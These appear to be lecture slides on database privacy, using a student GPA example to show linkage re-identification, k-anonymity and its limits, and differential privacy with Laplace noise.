

- Assume Julie told me she was a DS major and I noticed she was a member of the "Class of 2020" Facebook group.
- If I have this database, can I know her GPA?

## K-anonymity



- Assume Julie told me she was a DS major and I noticed she was a member of the "Class of 2020" Facebook group.
- If I have this database, can I know her GPA?

# Thought Question

- How could we change the "Graduation Year" column so that
	- If I know someone's year and major
	- There are at least two rows that potentially match
	- We'll call this "2-anonymous"



## Downsides to k-anonymity

- Lose information when you transform data
- •NP-hard to find optimal k-anonymization
	- Optimal: losing the least information
	- Intuition about why it's hard: have to consider any possible query

## Downsides to k-anonymity



• If everyone in a group has the same sensitive information, k-anonymity doesn't help

## Designing databases that resist data leaks

- Store only the data you need
	- My opinion: data is often a liability, not an asset
- K-anonymization
- •**Differential privacy**



- Assume I can only ask for averages
	- "What was the average GPA of computer science students?
- If I know the GPA of David and Kathryn, I can solve for Haydee's.

- Solution: add noise to answers
- "What's the average GPA of CS students"? • Real answer: 3.0, add random noise: 3.1
- "What's the average GPA of DS students"?
	- Real answer: 2.65, add random noise: 2.67
- •Now I only can't solve for an exact answer
	- More noise: less useful, but more private

- Change reported values randomly so that the answers obtained by the user have the same probability (within an ε error factor), whether or not a particular tuple is present in the database.
- Easiest to consider this in the case of queries with "continuous" answers, such as "How many patients from zip 94305 have cancer?"

## Differential privacy: counting

- When counting up rows satisfying the selection condition
	- Don't count as 1
	- Rather as a random number drawn from a Laplace distribution centered at 1.



• Repeated queries still a problem – if I can ask 1000 times, I will converge to the mean and effectively remove the added noise.

